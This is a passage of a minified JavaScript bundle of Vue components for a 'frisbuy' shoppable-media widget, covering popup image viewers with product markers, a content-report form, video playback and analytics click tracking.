p.popupImagePositionStyles&&Object.keys(p.popupImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(c,{key:0,x:p.popupImagePositionStyles.x,y:p.popupImagePositionStyles.y,scale:p.popupImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,style:{visibility:"visible"},ref:"image",src:p.getDomainSubstitute(p.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,s)):(0,o.Q3)("",!0)])),_:1},8,["x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:1,class:"frisbuy-image-area__image-as-background",ref:"photo",style:(0,o.Tr)({"background-image":p.backgroundImage})},[p.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,ref:"image",src:p.getDomainSubstitute(p.imageSource.imageHighRes),onLoad:i[2]||(i[2]=(...t)=>p.loadImageHandler&&p.loadImageHandler(...t)),onError:i[3]||(i[3]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,a)):(0,o.Q3)("",!0)],4))]),e.media.linkList&&(p.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,o.uX)(),(0,o.CE)("div",u,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.media.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[i.marker?.show?((0,o.uX)(),(0,o.CE)("a",{key:i+e,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(p.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,o.Tr)(p.markerStyle(i)),title:i.sku.title,onClick:t=>p.linkClick(i,e),onMouseenter:t=>p.mouseOver(i,!0),onMouseleave:t=>p.mouseOver(i,!1)},null,46,n)):(0,o.Q3)("",!0)],64)))),256))])):(0,o.Q3)("",!0)],2)}var d=e(5915),p=e(83421),c=e(46105),f=e(50631),y={components:{PositionBlockWrapper:d.A},data(){return{markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{square:t}=this.post.media[0].view;return t||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},backgroundImage(){const t=this.imageSource.imageLowRes?`url(${this.imageSource.imageLowRes})`:"none",i=this.media.background||"none";return`${t}, ${i}`},markerArea(){return this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{media:t,isRetina:i}=this,{photo:e,image:o}=this.$refs;e&&o?.src&&(e.style.backgroundImage=`url(${o.src})`,i?t.imageHighResolutionUrl=o.src:t.imageUrl=o.src)},getDomainSubstitute(t){return(0,c.lQ)(t)},errorImageHandler(t){(0,p.L)(t,2,f.A.SHOP_THE_LOOK)},mouseOver(t,i){t.hover=i},linkClick(t){const{post:i}=this;this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}},g=(e(74303),e(47806),e(66262));const b=(0,g.A)(y,[["render",l],["__scopeId","data-v-d8911f2e"]]);var M=b},10032:function(t,i,e){"use strict";e.d(i,{A:function(){return Y}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-d6f364cc"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-popup-media"},a=r((()=>(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1))),u={class:"frisbuy-complain-form__title"},n=r((()=>(0,o.Lk)("br",null,null,-1))),l={class:"frisbuy-complain-form__buttons"},d={class:"frisbuy-complain-form__title"},p={class:"frisbuy-complain-form__note"},c={class:"frisbuy-complain-form__email"},f=r((()=>(0,o.Lk)("label",null,"E-Mail*",-1))),y={class:"frisbuy-complain-form__text"},g={class:"frisbuy-complain-form__buttons"},b=["disabled"],M=["disabled"],w={key:0,class:"frisbuy-complain-form__error"},h=["src"],L=["controls","autoplay"];function m(t,i,e,r,m,A){const v=(0,o.g2)("PopupImage"),C=(0,o.g2)("FashionTile"),x=(0,o.g2)("PopupWithSlot");return t.post?((0,o.uX)(),(0,o.Wv)(x,{key:0,onBlur:i[16]||(i[16]=()=>t.popupClose()),onClose:i[17]||(i[17]=()=>t.popupClose()),customScrollElement:t.settings.scrollElement},{default:(0,o.k6)((()=>[(0,o.bF)(C,{fashion:t.post,fashionImage:A.fashionImage,settings:t.settings,popupSettings:t.popupSettings,hasPrevPost:A.hasPrevPost,hasNextPost:A.hasNextPost,popupText:t.popupText,onChangePostRequest:i[15]||(i[15]=i=>i>0?t.popupNext():t.popupPrev()),titleMode:t.popupSettings?.header?.titleMode||"postsCount"},{imageArea:(0,o.k6)((()=>[(0,o.Lk)("div",s,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored&&!1})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[0]||(i[0]=i=>t.showComplainForm=!0)},[a,(0,o.eW)(" "+(0,o.v_)(t.popupText.complain),1)])):(0,o.Q3)("",!0),t.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[8]||(i[8]=(0,o.D$)((()=>{}),["stop"]))},[t.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",u,[(0,o.eW)((0,o.v_)(t.popupText.complainAccepted),1),n,(0,o.eW)(" "+(0,o.v_)(t.popupText.afterAccept),1)]),(0,o.Lk)("div",l,[(0,o.Lk)("button",{onClick:i[1]||(i[1]=i=>t.showComplainForm=!1)},(0,o.v_)(t.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",d,(0,o.v_)(t.popupText.confirm),1),(0,o.Lk)("div",p,(0,o.v_)(t.popupText.complainNote),1),(0,o.Lk)("div",c,[f,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[2]||(i[2]=i=>t.complainError=null),"onUpdate:modelValue":i[3]||(i[3]=i=>t.email=i)},null,544),[[o.Jo,t.email]])]),(0,o.Lk)("div",y,[(0,o.Lk)("label",null,(0,o.v_)(t.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[4]||(i[4]=i=>t.complainText=i),onInput:i[5]||(i[5]=i=>t.complainError=null)},null,544),[[o.Jo,t.complainText]])]),(0,o.Lk)("div",g,[(0,o.Lk)("button",{onClick:i[6]||(i[6]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,o.v_)(t.popupText.cancel),9,b),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":t.inSending}),onClick:i[7]||(i[7]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,o.v_)(t.popupText.submit),11,M)]),t.complainError?((0,o.uX)(),(0,o.CE)("div",w,(0,o.v_)(t.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(v,{key:2,style:(0,o.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[9]||(i[9]=i=>t.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,h)])):(0,o.Q3)("",!0),t.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",{key:4,class:(0,o.C4)({"frisbuy-video-wrapper":t.isPlaying}),style:(0,o.Tr)(t.popupVideoPositionStyles)},[(0,o.bo)((0,o.Lk)("video",{controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,onLoadeddata:i[11]||(i[11]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[12]||(i[12]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[(0,o.Lk)("source",{onError:i[10]||(i[10]=(...t)=>A.errorVideoHandler&&A.errorVideoHandler(...t)),type:"video/mp4"},null,32)],40,L),[[o.aG,t.isPlaying]])],6)):(0,o.Q3)("",!0),(t.isMultiPosts,(0,o.Q3)("",!0)),(t.isMultiPosts,(0,o.Q3)("",!0))])])),_:1},8,["fashion","fashionImage","settings","popupSettings","hasPrevPost","hasNextPost","popupText","titleMode"])])),_:1},8,["customScrollElement"])):(0,o.Q3)("",!0)}var A=e(48172);const v=t=>((0,o.Qi)("data-v-4142b688"),t=t(),(0,o.jt)(),t),C={class:"frisbuy-popup-with-slot__content-wrapper"},x=v((()=>(0,o.Lk)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.35355 5.64645C6.15829 5.45118 5.84171 5.45118 5.64645 5.64645C5.45118 5.84171 5.45118 6.15829 5.64645 6.35355L11.2929 12L5.64645 17.6464C5.45118 17.8417 5.45118 18.1583 5.64645 18.3536C5.84171 18.5488 6.15829 18.5488 6.35355 18.3536L12 12.7071L17.6464 18.3536C17.8417 18.5488 18.1583 18.5488 18.3536 18.3536C18.5488 18.1583 18.5488 17.8417 18.3536 17.6464L12.7071 12L18.3536 6.35355C18.5488 6.15829 18.5488 5.84171 18.3536 5.64645C18.1583 5.45118 17.8417 5.45118 17.6464 5.64645L12 11.2929L6.35355 5.64645Z",fill:"#858F9A"})],-1))),j=[x];function k(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{onClick:i[1]||(i[1]=(0,o.D$)((()=>a.onBlurHandler()),["self"])),class:"frisbuy-popup-with-slot"},[(0,o.Lk)("div",C,[(0,o.Lk)("button",{class:"frisbuy-close-button",onClick:i[0]||(i[0]=i=>t.$emit("close"))},j),(0,o.RG)(t.$slots,"default",{},void 0,!0)])])}var D={emits:["blur","close"],props:{customScrollElement:{type:String,required:!1}},data(){return{}},mounted(){this.lockWindowScroll()},beforeUnmount(){this.unlockWindowScroll()},methods:{onBlurHandler(){this.$emit("blur")},lockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow="hidden"},unlockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow=""}}},S=(e(17242),e(66262));const I=(0,S.A)(D,[["render",k],["__scopeId","data-v-4142b688"]]);var _=I,N=e(35187),T=e(9659),E=e(83421),z=e(50631),O={mixins:[A.A],components:{PopupWithSlot:_,FashionTile:N.A,PopupImage:T.A},mounted(){console.log("PopupWithSlot")},computed:{hasPrevPost(){return this.postIndex>0},hasNextPost(){return this.postIndex<this.postList.length-1},fashionImage(){const t=!0;return t?this.post.media[0].imageHighResolutionUrl:this.post.media[0].imageUrl}},methods:{errorVideoHandler(t){(0,E.L)(t,2,z.A.SHOP_THE_LOOK)}}};e(58972),e(95306),e(39977);const P=(0,S.A)(O,[["render",m],["__scopeId","data-v-d6f364cc"]]);var Y=P},35885:function(t,i,e){"use strict";e.d(i,{A:function(){return g}});var o=e(29726);const r={class:"frisbuy-image-area"},s=["src"],a={key:0,class:"frisbuy-marker-area"},u=["href","target","title","onClick","onMouseenter","onMouseleave"];function n(t,i,e,n,l,d){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!d.popupSettings.image.cropToSquare})},[(0,o.Lk)("div",r,[(0,o.Lk)("div",{class:"frisbuy-image-area__image-as-background",ref:"photo",style:(0,o.Tr)({"background-image":`url(${d.imageSource.imageLowRes}), ${e.media.background}`})},[d.imageSource.imageHighRes?((0,o.uX)(),(0,o.CE)("img",{key:0,ref:"image",src:d.getDomainSubstitute(d.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...t)=>d.loadImageHandler&&d.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>d.errorImageHandler&&d.errorImageHandler(...t))},null,40,s)):(0,o.Q3)("",!0)],4)]),e.media.linkList&&(d.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,o.uX)(),(0,o.CE)("div",a,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.media.linkList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[i.marker?.show?((0,o.uX)(),(0,o.CE)("a",{key:i+e,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(d.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,o.Tr)(d.markerStyle(i)),title:i.sku.title,onClick:t=>d.linkClick(i,e),onMouseenter:t=>d.mouseOver(i,!0),onMouseleave:t=>d.mouseOver(i,!1)},[(0,o.Lk)("span",null,(0,o.v_)(e+1),1)],46,u)):(0,o.Q3)("",!0)],64)))),256))])):(0,o.Q3)("",!0)],2)}var l=e(83421),d=e(46105),p=e(50631),c={data(){return{markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{square:t}=this.post.media[0].view;return t||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},markerArea(){return this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{media:t,isRetina:i}=this,{photo:e,image:o}=this.$refs;e&&o?.src&&(e.style.backgroundImage=`url(${o.src})`,i?t.imageHighResolutionUrl=o.src:t.imageUrl=o.src)},getDomainSubstitute(t){return(0,d.lQ)(t)},errorImageHandler(t){(0,l.L)(t,2,p.A.SHOP_THE_LOOK)},mouseOver(t,i){t.hover=i},linkClick(t){const{post:i}=this;this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}},f=(e(74529),e(33800),e(66262));const y=(0,f.A)(c,[["render",n],["__scopeId","data-v-f18634d8"]]);var g=y},39072:function(t,i,e){"use strict";e.d(i,{A:function(){return U}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-542045f1"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-popup-media"},a=r((()=>(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1))),u={class:"frisbuy-complain-form__title"},n=r((()=>(0,o.Lk)("br",null,null,-1))),l={class:"frisbuy-complain-form__buttons"},d={class:"frisbuy-complain-form__title"},p={class:"frisbuy-complain-form__note"},c={class:"frisbuy-complain-form__email"},f=r((()=>(0,o.Lk)("label",null,"E-Mail*",-1))),y={class:"frisbuy-complain-form__text"},g={class:"frisbuy-complain-form__buttons"},b=["disabled"],M=["disabled"],w={key:0,class:"frisbuy-complain-form__error"},h=["src"],L=["controls","autoplay"];function m(t,i,e,r,m,A){const v=(0,o.g2)("PopupImage"),C=(0,o.g2)("FashionTile"),x=(0,o.g2)("PopupWithSlot");return t.post?((0,o.uX)(),(0,o.Wv)(x,{key:0,onBlur:i[16]||(i[16]=()=>t.popupClose()),onClose:i[17]||(i[17]=()=>t.popupClose()),customScrollElement:t.settings.scrollElement},{default:(0,o.k6)((()=>[(0,o.bF)(C,{fashion:t.post,fashionImage:A.fashionImage,settings:t.settings,popupSettings:t.popupSettings,hasPrevPost:A.hasPrevPost,hasNextPost:A.hasNextPost,popupText:t.popupText,onChangePostRequest:i[15]||(i[15]=i=>i>0?t.popupNext():t.popupPrev()),titleMode:"postsCount"},{imageArea:(0,o.k6)((()=>[(0,o.Lk)("div",s,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored&&!1})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[0]||(i[0]=i=>t.showComplainForm=!0)},[a,(0,o.eW)(" "+(0,o.v_)(t.popupText.complain),1)])):(0,o.Q3)("",!0),t.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[8]||(i[8]=(0,o.D$)((()=>{}),["stop"]))},[t.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",u,[(0,o.eW)((0,o.v_)(t.popupText.complainAccepted),1),n,(0,o.eW)(" "+(0,o.v_)(t.popupText.afterAccept),1)]),(0,o.Lk)("div",l,[(0,o.Lk)("button",{onClick:i[1]||(i[1]=i=>t.showComplainForm=!1)},(0,o.v_)(t.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",d,(0,o.v_)(t.popupText.confirm),1),(0,o.Lk)("div",p,(0,o.v_)(t.popupText.complainNote),1),(0,o.Lk)("div",c,[f,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[2]||(i[2]=i=>t.complainError=null),"onUpdate:modelValue":i[3]||(i[3]=i=>t.email=i)},null,544),[[o.Jo,t.email]])]),(0,o.Lk)("div",y,[(0,o.Lk)("label",null,(0,o.v_)(t.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[4]||(i[4]=i=>t.complainText=i),onInput:i[5]||(i[5]=i=>t.complainError=null)},null,544),[[o.Jo,t.complainText]])]),(0,o.Lk)("div",g,[(0,o.Lk)("button",{onClick:i[6]||(i[6]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,o.v_)(t.popupText.cancel),9,b),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":t.inSending}),onClick:i[7]||(i[7]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,o.v_)(t.popupText.submit),11,M)]),t.complainError?((0,o.uX)(),(0,o.CE)("div",w,(0,o.v_)(t.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(v,{key:2,style:(0,o.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[9]||(i[9]=i=>t.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,h)])):(0,o.Q3)("",!0),t.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",{key:4,class:(0,o.C4)({"frisbuy-video-wrapper":t.isPlaying}),style:(0,o.Tr)(t.popupVideoPositionStyles)},[(0,o.bo)((0,o.Lk)("video",{controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,onLoadeddata:i[11]||(i[11]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[12]||(i[12]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[((0,o.uX)(),(0,o.CE)("source",{key:t.post.id,type:"video/mp4",onError:i[10]||(i[10]=(...t)=>A.errorVideoHandler&&A.errorVideoHandler(...t))},null,32))],40,L),[[o.aG,t.isPlaying]])],6)):(0,o.Q3)("",!0),(t.isMultiPosts,(0,o.Q3)("",!0)),(t.isMultiPosts,(0,o.Q3)("",!0))])])),_:1},8,["fashion","fashionImage","settings","popupSettings","hasPrevPost","hasNextPost","popupText"])])),_:1},8,["customScrollElement"])):(0,o.Q3)("",!0)}var A=e(48172);const v=t=>((0,o.Qi)("data-v-0a94bf98"),t=t(),(0,o.jt)(),t),C=v((()=>(0,o.Lk)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.35355 5.64645C6.15829 5.45118 5.84171 5.45118 5.64645 5.64645C5.45118 5.84171 5.45118 6.15829 5.64645 6.35355L11.2929 12L5.64645 17.6464C5.45118 17.8417 5.45118 18.1583 5.64645 18.3536C5.84171 18.5488 6.15829 18.5488 6.35355 18.3536L12 12.7071L17.6464 18.3536C17.8417 18.5488 18.1583 18.5488 18.3536 18.3536C18.5488 18.1583 18.5488 17.8417 18.3536 17.6464L12.7071 12L18.3536 6.35355C18.5488 6.15829 18.5488 5.84171 18.3536 5.64645C18.1583 5.45118 17.8417 5.45118 17.6464 5.64645L12 11.2929L6.35355 5.64645Z",fill:"#858F9A"})],-1))),x=[C],j={class:"frisbuy-popup-with-slot__content-wrapper"};function k(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{onClick:i[1]||(i[1]=(0,o.D$)((()=>a.onBlurHandler()),["self"])),class:"frisbuy-popup-with-slot"},[(0,o.Lk)("button",{class:"frisbuy-close-button",onClick:i[0]||(i[0]=i=>t.$emit("close"))},x),(0,o.Lk)("div",j,[(0,o.RG)(t.$slots,"default",{},void 0,!0)])])}var D={emits:["blur","close"],props:{customScrollElement:{type:String,required:!1}},data(){return{}},mounted(){this.lockWindowScroll()},beforeUnmount(){this.unlockWindowScroll()},methods:{onBlurHandler(){this.$emit("blur")},lockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow="hidden"},unlockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow=""}}},S=(e(84042),e(66262));const I=(0,S.A)(D,[["render",k],["__scopeId","data-v-0a94bf98"]]);var _=I,N=e(79822),T=e(35885),E=e(83421),z=e(46105),O=e(50631),P={mixins:[A.A],components:{PopupWithSlot:_,FashionTile:N.A,PopupImage:T.A},mounted(){console.log("PopupWithSlot")},computed:{hasPrevPost(){return this.postIndex>0},hasNextPost(){return this.postIndex<this.postList.length-1},fashionImage(){const t=!0;return t?this.post.media[0].imageHighResolutionUrl:this.post.media[0].imageUrl}},methods:{getDomainSubstitute(t){return(0,z.lQ)(t)},errorVideoHandler(t){(0,E.L)(t,2,O.A.SHOP_THE_LOOK)}}};e(93572),e(16719);const Y=(0,S.A)(P,[["render",m],["__scopeId","data-v-542045f1"]]);var U=Y},98180:function(t,i,e){"use strict";e.d(i,{A:function(){return p}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-0207a330"),t=t(),(0,o.jt)(),t),s=r((()=>(0,o.Lk)("svg",{width:"12.00503",height:"23.010099",viewBox:"0 0 12.00503 23.010099",version:"1.1"},[(0,o.Lk)("path",{d:"M 0.50505012,22.50505 11.50505,11.50505 0.50505012,0.50505012"})],-1))),a=[s];function u(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=()=>t.clickHandler()),class:(0,o.C4)(["frisbuy-button-arrow",[`--${t.direction}`,`--${t.mode}`]])},a,2)}var 